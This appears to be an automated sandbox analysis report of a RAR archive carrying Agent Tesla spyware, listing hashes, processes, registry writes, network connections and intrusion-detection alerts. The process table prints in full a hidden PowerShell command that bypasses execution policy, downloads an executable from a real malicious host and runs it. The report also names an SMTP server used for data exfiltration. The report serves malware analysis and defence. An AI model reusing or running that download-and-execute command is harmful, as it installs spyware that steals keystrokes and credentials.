
| File name: | Transfer Copy swift.r00 |
| Full analysis: | https://app.any.run/tasks/da7c6806-e098-49ae-a4af-d07aa6c6bda1 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | September 11, 2019, 05:26:27 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | AD695F5EE0D5767DA3305522D819B4F1 |
| SHA1: | 44D8A0FDBF99CE48F0C7B8A6CB4B0C0187557D98 |
| SHA256: | C173764E5B509CF3D53503CD58DD35AEE0D74A82DA1DE4C1252667A263638265 |
| SSDEEP: | 6:udVySsj9TA62Y3/8fRhKmyMwNc+SNoE5UqUZQwfrFbKKAXV5SMdGibl:oVySsjVN3/8fRhKmbgq0FbKKAXVMMd9 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2748)
Application was dropped or rewritten from another process
- Test.exe (PID: 2860)
Downloads executable files from the Internet
- powershell.exe (PID: 2144)
AGENTTESLA was detected
- Test.exe (PID: 2860)
Actions looks like stealing of personal data
- Test.exe (PID: 2860)
SUSPICIOUS
Reads the machine GUID from the registry
- WinRAR.exe (PID: 2852)
- powershell.exe (PID: 2144)
Creates files in the user directory
- powershell.exe (PID: 2144)
Connects to unusual port
- powershell.exe (PID: 2144)
Executable content was dropped or overwritten
- powershell.exe (PID: 2144)
Checks for external IP
- Test.exe (PID: 2860)
Connects to SMTP port
- Test.exe (PID: 2860)
INFO

Manual execution by user
- cmd.exe (PID: 2748)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
39
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2144 | PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('http://web.riderit.com:8000/ajp/public/5a2eec141864de49a45bb29ac52dbe6b.php','C:\Users\admin\AppData\Local\Temp\Test.exe');Start-Process 'C:\Users\admin\AppData\Local\Temp\Test.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\Transfer Copy swift.Bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2852 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Transfer Copy swift.r00.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2860 | "C:\Users\admin\AppData\Local\Temp\Test.exe" | C:\Users\admin\AppData\Local\Temp\Test.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
Total events
1 198
Read events
1 086
Write events
112
Delete events
0
Modification events
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\73\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Transfer Copy swift.r00.rar | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\73\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF1600000016000000D60300000B020000 | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2852 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2852.11315\Transfer Copy swift.Bat | — | |
MD5:— | SHA256:— | |||
| 2144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HGFSL2EN1WA9XR26QXHH.temp | — | |
MD5:— | SHA256:— | |||
| 2144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF15b3d8.TMP | binary | |
MD5:— | SHA256:— | |||
| 2144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Test.exe | executable | |
MD5:— | SHA256:— | |||
| 2144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2860 | Test.exe | C:\Users\admin\AppData\Local\Temp\637037800386668750_3aca655d-a762-4f73-ac51-662fee102639.db | sqlite | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2144 | powershell.exe | GET | 200 | 1.217.125.148:8000 | http://web.riderit.com:8000/ajp/public/5a2eec141864de49a45bb29ac52dbe6b.php | KR | executable | 333 Kb | malicious |
2860 | Test.exe | GET | 200 | 18.205.71.63:80 | http://checkip.amazonaws.com/ | US | text | 15 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2144 | powershell.exe | 1.217.125.148:8000 | web.riderit.com | LG DACOM Corporation | KR | malicious |
2860 | Test.exe | 18.205.71.63:80 | checkip.amazonaws.com | — | US | shared |
2860 | Test.exe | 216.55.169.138:587 | mail.trezaexim.com | Codero | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
teredo.ipv6.microsoft.com |
| whitelisted |
web.riderit.com |
| malicious |
checkip.amazonaws.com |
| malicious |
mail.trezaexim.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2144 | powershell.exe | A Network Trojan was detected | AV TROJAN TrojanDownloader.Agent Second Stage Download |
2144 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2144 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2144 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2860 | Test.exe | A Network Trojan was detected | MALWARE [PTsecurity] AgentTesla IP Check |
2860 | Test.exe | A Network Trojan was detected | AV TROJAN Win.Keylogger.AgentTesla variant outbound SMTP connection |
2860 | Test.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Spy.Keylogger.AgentTesla Exfiltration by SMTP |
3 ETPRO signatures available at the full report